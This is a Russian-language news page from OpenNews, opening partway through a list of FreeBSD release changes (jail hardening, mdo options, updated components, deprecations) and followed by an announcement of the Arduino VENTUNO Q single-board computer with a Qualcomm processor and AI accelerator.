  • В ФС unionfs и nullfs усилена проверка корневых vnode при обработке путей с ".." для блокирования потенциальных уязвимостей, позволяющих выйти за пределы корневого каталога jail-окружения.
  • В подсистеме Jail ограничен доступ непривилегированных пользователей из родительского Jail к выполнению отладки, настройке планировщика и отправке сигналов процессам, работающим в дочерних Jail. Для выполнения подобных операций предложены отдельные привилегии PRIV_SCHED_DIFFJAIL, PRIV_DEBUG_DIFFJAIL и PRIV_SIGNAL_DIFFJAIL. Для возвращения старого поведения в управлении процессами в Jail добавлена настройка "allow.nounprivileged_parent_tampering".
  • В подсистему Jail добавлена поддержка параметров "met" и "env", при помощи которых к Jail-окружениям можно привязывать произвольные строковые метаданные и данные об окружении. Параметры могут задаваться при создании Jail, изменяться командой "jail -cm" и просматриваться командой jls. Например, 'jail -cm ... meta="tag1=value1 tag2=value2" env="configuration"'. Для ограничения максимального размера данных в параметрах предложена sysctl-настройка "security.jail.meta_maxbufsize".
  • В утилиту ngctl добавлен флаг "-j" для запуска команд внутри указанного Jail-окружения. Добавленный флаг позволяет манипулировать узлами netgraph в изолированных окружениях, в которых не установлена утилита ngctl.
  • Расширены возможности утилиты mdo, позволяющей запускать команды под другим пользователем по аналогии с утилитой "su", но используя вместо setuid модуль ядра mac_do и системный вызов setcred. В новой версии реализованы опции для управления идентификаторами пользователей и групп в запускаемых процессах: "-k" для сохранения текущих пользователей; "-g" и "-G" для выставления основной и дополнительной групп; "-s" для изменения дополнительных групп; "--euid", "--ruid", "--svuid", "--egid", "--rgid" и "--svgid" для переопределения заданных идентификаторов.
  • В утилиту kadmin, предназначенную для управления Kerberos, добавлена опция "-f" для дампа БД Heimdal KDC в формате, совместимом с MIT KDC, что позволяет выполнить миграцию с Heimdal Kerberos на MIT Kerberos без полного пересоздания БД.
  • В поставляемом в базовой системе урезанном варианте пакетного менеджера pkg(7) разбор опций унифицирован с полной версией инструментария pkg(8). Порядок опций для команд в pkg(7) теперь должен соответствовать поведению pkg(8), например, вместо "pkg -f bootstrap" следует указывать "pkg bootstrap -f".
  • В инсталляторе bsdinstall прекращена поддержка установки с использованием файловой системой ZFS на дисках с MBR (ZFS можно использовать только на дисках с GPT). Обеспечено копирование загрузчика loader.efi во все ESP (EFI System Partition), созданные на дисках с ZFS, на случай если основной диск выйдет из строя.
  • В утилите freebsd-update обеспечен строгий порядок установки разделяемых библиотек: libsys, libc, libthr и затем остальные, что исключает возникновение проблем при обновлении с FreeBSD 14.x до ветки 15.x.
  • В утилиту newfs добавлен флаг "-u" для отключения по умолчанию механизма "soft updates" и журналирования для ФС UFS2.
  • В PAM-библиотеках (Pluggable Authentication Modules) обеспечен поиск модулей в каталоге "${LOCALBASE}/lib/security" в дополнение к каталогу "${LOCALBASE}/lib".
  • В беспроводной стек net80211 добавлена поддержка каналов VHT160 и VHT80P80, используемых в современных точках доступа.
  • Расширена поддержка оборудования. В драйвер iwlwifi для беспроводных адаптеров Intel добавлена поддержка ACPI. В драйверы ix и ixv добавлена поддержка семейства сетевых карт Intel Ethernet E610 2.5G/5G/10G. В драйверы mfi и mrsas добавлена поддержка RAID-контроллеров Fujitsu SAS 6Gbit/s 1GB (D3116), применяемых на серверах Fujitsu PRIMERGY.
  • В формируемые образы SD-карт добавлена поддержка плат Raspberry Pi Zero 2W.
  • Фоновый процесс blacklistd, обеспечивающий динамическую блокировку сетевых портов для защиты от DoS-атак, обновлён и переименован в blocklistd.
  • В состав базовой системы включён пакет с Lua-биндингами для libyaml.
  • OpenSSH обновлён с выпуска 9.9p2 до 10.0p2 с включением по умолчанию гибридного алгоритма mlkem768x25519-sha256, стойкого от побора на квантовом компьютере.
  • Обновлены версии сторонних компонентов: OpenZFS 2.2.9 (была 2.2.7), OpenSSL 3.0.16, SQLite 3.50.4, unbound 1.24.1, libucl 0.9.2, expat 2.7.3, libyaml 0.2.5, libarchive 3.8.5, xz 5.8.2, less 685, bmake 20251111, bc 7.1.0.
  • В базовые установочные носители (bootonly) добавлены пакеты с прошивками для беспроводных устройств, позволяющими использовать беспроводное соединение для извлечения по сети установочных файлов.
  • Добавлен исполняемый файл sbin/ipfw15, собранный с новым KBI (Kernel Binary Interface) для совместимости с ядром FreeBSD 15. Оригинальная утилита ipfw сама определяет наличие нового KBI и запускает ipfw15 при необходимости для корректной загрузки правил пакетного фильтра при обновлении до FreeBSD 15.
  • Объявлена устаревшей и намечена для удаления поддержка протокола маршрутизации RIP (routed, rtquery, route6d, rip6query). Вместо routed рекомендовано использовать пакеты 'bird' или 'quagga' из коллекции портов.
  • Объявлена устаревшей встроенная в ядро реализация MIDI-секвенсора.
  • Удалён код для совместимости с версиями пакетного фильтра ipfw, поставлявшимися до выпуска FreeBSD 8.

  1. OpenNews: В спецификации OCI Runtime 1.3 появилась поддержка FreeBSD
  2. OpenNews: Релиз FreeBSD 15.0
  3. OpenNews: ChaosBSD - форк FreeBSD для тестирования драйверов
  4. OpenNews: Выпуск Rust 1.94. Эксперименты с Rust в ядре FreeBSD. СУБД Turso и САПР vcad на Rust
  5. OpenNews: Удалённая root-уязвимость в обработчике автоконфигурации IPv6 во FreeBSD
Обсуждение (237 +32) | Тип: Программы |
·09.03.2026 Проект Arduino представил одноплатный компьютер VENTUNO Q (72 +21)
  Проект Arduino, который в прошлом году поглотила компания Qualcomm, анонсировал одноплатный компьютер VENTUNO Q, совмещающий в одном устройстве микроконтроллер STM32H5F5 и микропроцессор Qualcomm Dragonwing IQ8 со встроенными GPU и AI-ускорителем. Основным назначением платы является создание автономных AI-устройств, способных решать задачи компьютерного зрения и обособленно выполнять модели машинного обучения.

В качестве примеров применения VENTUNO Q упоминается создание роботов, умных киосков, анализаторов потоков трафика, ассистентов для слежением за здоровьем, систем контроля за качеством на предприятиях. При подключении монитора, клавиатуры и мыши плату можно использовать в качестве рабочей станции разработчика, поддерживающей запуск Arduino App Lab. Устройство совместимо с платами расширения и дополнениями, уже выпускаемыми для плат Arduino UNO. Дата поступления в продажу и стоимость VENTUNO Q пока не объявлена.

Микропроцессор Qualcomm Dragonwing IQ8 (IQ-8275) включает в себя 8-ядерный CPU Arm Cortex, GPU Arm Cortex A623 (877 MHz), процессор обработки изображений (ISP) Qualcomm Spectra 692 и AI-ускоритель (NPU) Hexagon Tensor AI с заявленной производительностью 40 триллионов операций в секунду. Система оснащена 16 ГБ ОЗУ и 64 ГБ eMMC-накопителем. Для расширения постоянной памяти доступен коннектор M.2 для накопителей NVME Gen.4. Заявлена поддержка запуска Ubuntu и Debian.

Микроконтроллер STM32H5F5 включает в себя ядро Arm Cortex M33 250MHz, 4 МБ Flash и 1.5 МБ ОЗУ. Поддерживается запуск RTOS Zephyr, обеспечена полная совместимость с операционной системой ROS 2 (Robot Operating System 2) и инструментарием Arduino App Lab. Для подключения периферийных устройств, датчиков и шаговых двигателей предусмотрены интерфейсы GPIO, PWM и CAN-FD.

Кроме того, плата оснащена Wi-Fi 6 2.4/5/6 GHz, Bluetooth 5.3, 2.5Gbit Ethernet (RJ45), HDMI для подключения монитора, MIPI DSI для подключения сенсорных экранов и интерактивных панелей, тремя коннекторами MIPI CSI для камер, USB-C с поддержкой подключения монитора и камеры, двумя USB 3.0 Type A, двумя USB 3.0, аудиовыходом. Размер 160 x 100 x 25.8 мм.

Подразумевается, что микропроцессор Qualcomm Dragonwing IQ8 используется для запуска управляющей операционной системы и выполнения AI-моделей, а микроконтроллер STM32H5F5 отвечает за управления двигателями и реагирования на информацию с датчиков в реальном времени. Для взаимодействия с микроконтроллером из Linux предоставляется готовая RPC-библиотека (Remote Procedure Call).

Для NPU предлагаются готовые библиотеки для локального выполнения моделей машинного обучения, такие как Qwen для локальной обработки запросов на естественном языке, Qwen VLM для распознавания текста, определения объектов на изображениях и описания сцены, Melo TTS и Whisper для распознавания речи и формирования транскрипции, MediaPipe для распознавания управляющих жестов и отслеживания движения рук, YOLO-X для отслеживания движения людей, машин и объектов перед камерой, PoseNet для определения позы человека.

  1. OpenNews: Представлена плата Arduino UNO Q с 4ГБ ОЗУ и 32ГБ eMMC
  2. OpenNews: Выпуск WebThings Gateway 2.0, шлюза для умного дома и IoT-устройств
  3. OpenNews: Qualcomm поглощает Arduino. Представлены плата Arduino UNO Q и среда разработки Arduino App Lab
  4. OpenNews: Новая версия среды разработки Arduino IDE 2.3
  5. OpenNews: Выпуск свободной операционной системы реального времени Zephyr 1.8
Обсуждение (72 +21) | Тип: К сведению |
Следующая страница (раньше) >>



Партнёры:
PostgresPro
Inferno Solutions
Hosting by Hoster.ru
Хостинг:

Закладки на сайте
Проследить за страницей
Created 1996-2026 by Maxim Chirkov
Добавить, Поддержать, Вебмастеру